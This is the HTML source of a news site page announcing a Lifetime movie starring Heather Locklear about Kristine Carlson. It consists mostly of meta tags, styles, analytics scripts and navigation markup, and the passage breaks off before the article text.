

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/
body_size: 49003
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Heather Locklear to Star in Lifetime Movie &#039;Don&#039;t Sweat The Small Stuff: The Kristine Carlson Story&#039; - The Blend Now</title>
<meta name="description" content="Lifetime has greenlit the new original movie Don’t Sweat the Small Stuff: The Kristine Carlson Story (working title) with Heather Locklear (Melrose Place) set"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Heather Locklear to Star in Lifetime Movie &#039;Don&#039;t Sweat The Small Stuff: The Kristine Carlson Story&#039; - The Blend Now" />
<meta property="og:description" content="Lifetime has greenlit the new original movie Don’t Sweat the Small Stuff: The Kristine Carlson Story (working title) with Heather Locklear (Melrose Place) set" />
<meta property="og:url" content="https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:section" content="Media" />
<meta property="og:updated_time" content="2021-07-26T17:42:20+00:00" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/07/locklear.png" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2021/07/locklear.png" />
<meta property="og:image:width" content="906" />
<meta property="og:image:height" content="443" />
<meta property="og:image:alt" content="Heather Locklear to Star in Lifetime Movie &#8216;Don&#8217;t Sweat The Small Stuff: The Kristine Carlson Story&#8217;" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-07-26T17:40:23+00:00" />
<meta property="article:modified_time" content="2021-07-26T17:42:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Heather Locklear to Star in Lifetime Movie &#039;Don&#039;t Sweat The Small Stuff: The Kristine Carlson Story&#039; - The Blend Now" />
<meta name="twitter:description" content="Lifetime has greenlit the new original movie Don’t Sweat the Small Stuff: The Kristine Carlson Story (working title) with Heather Locklear (Melrose Place) set" />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/07/locklear.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2021/07/locklear.png","url":"https://theblendnow.com/wp-content/uploads/2021/07/locklear.png","width":"906","height":"443","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/#webpage","url":"https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/","name":"Heather Locklear to Star in Lifetime Movie &#039;Don&#039;t Sweat The Small Stuff: The Kristine Carlson Story&#039; - The Blend Now","datePublished":"2021-07-26T17:40:23+00:00","dateModified":"2021-07-26T17:42:20+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2021/07/locklear.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Heather Locklear to Star in Lifetime Movie &#039;Don&#039;t Sweat The Small Stuff: The Kristine Carlson","datePublished":"2021-07-26T17:40:23+00:00","dateModified":"2021-07-26T17:42:20+00:00","articleSection":"Media","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"Lifetime has greenlit the new original movie Don\u2019t Sweat the Small Stuff: The Kristine Carlson Story\u00a0(working title) with Heather Locklear (Melrose Place) set","name":"Heather Locklear to Star in Lifetime Movie &#039;Don&#039;t Sweat The Small Stuff: The Kristine Carlson","@id":"https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2021/07/locklear.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/heather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fheather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fheather-locklear-to-star-in-lifetime-movie-dont-sweat-the-small-stuff-the-kristine-carlson-story%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/54884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=54884' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/07/locklear.png" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='Heather Locklear to Star in Lifetime Movie &#8216;Don&#8217;t Sweat The Small Stuff: The Kristine Carlson Story&#8217;' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Heather Locklear to Star in Lifetime Movie &#8216;Don&#8217;t Sweat The Small Stuff: The Kristine Carlson Story&#8217;' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/07/locklear.png" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-54884 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
